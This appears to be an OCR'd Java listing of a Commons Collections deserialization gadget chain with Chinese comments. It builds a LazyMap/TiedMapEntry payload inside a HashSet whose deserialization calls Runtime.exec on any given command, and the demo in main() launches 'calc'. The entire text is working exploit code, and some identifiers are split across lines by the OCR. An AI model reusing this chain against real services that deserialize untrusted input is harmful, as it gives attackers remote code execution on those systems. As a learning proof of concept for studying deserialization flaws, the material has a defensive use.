 1 public static Serializable getHashSet(final String command) throws Exception {
2
3 final String[] execArgs = new String[] { command };
4
5 final Transformer[] transformers = new Transformer[] {
6 new ConstantTransformer(Runtime.class),
7 new InvokerTransformer("getMethod", new Class[] {
8 String.class, Class[].class }, new Object[] {
9 "getRuntime", new Class[0] }),
10 new InvokerTransformer("invoke", new Class[] {
11 Object.class, Object[].class }, new Object[] {
12 null, new Object[0] }),
13 new InvokerTransformer("exec",
14 new Class[] { String.class }, execArgs),
15 new ConstantTransformer(1) };
16
17 Transformer transformerChain = new ChainedTransformer(transformers);
18 final Map innerMap = new HashMap();
19
20 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
21
22 TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
23
24 HashSet map = new HashSet(1);
25 map.add("foo");
26 Field f = null;
27 try {
28 f = HashSet.class.getDeclaredField("map");
29 } catch (NoSuchFieldException e) {
30 f = HashSet.class.getDeclaredField("backingMap");
31 }
32
33 f.setAccessible(true);
34 HashMap innimpl = (HashMap) f.get(map);
35
36 Field f2 = null;
37 try {
38 f2 = HashMap.class.getDeclaredField("table");
39 } catch (NoSuchFieldException e) {
40 f2 = HashMap.class.getDeclaredField("elementData");
41 }
42
43 f2.setAccessible(true);
44 Object[] array = (Object[]) f2.get(innimpl);
45
46 Object node = array[0];
47 if(node == null){
48 node = array[1];
49 }
50
51 Field keyField = null;
52 try{
53 keyField = node.getClass().getDeclaredField("key");
54 }catch(Exception e){
55 keyField =
Class.forName("java.util.MapEntry").getDeclaredField("key");
56 }
57
58 keyField.setAccessible(true);
59 keyField.set(node, entry);
60
61 return map;
62
63 }
64
65
66 public static void main(String[] args) throws Exception {
67
68 Serializable calc = getHashSet("calc");
69
70 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream
();//用于存放person对象序列化byte数组的输出流
71
72 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayO
utputStream);
73 objectOutputStream.writeObject(calc);//序列化对象
74 objectOutputStream.flush();
75 objectOutputStream.close();
76
77 byte[] bytes = byteArrayOutputStream.toByteArray(); //读取序列化后的对象byt
e数组
78
79 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byte
s);//存放byte数组的输入流
80
81 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInpu
tStream);
82 Object o = objectInputStream.readObject();
83
84 }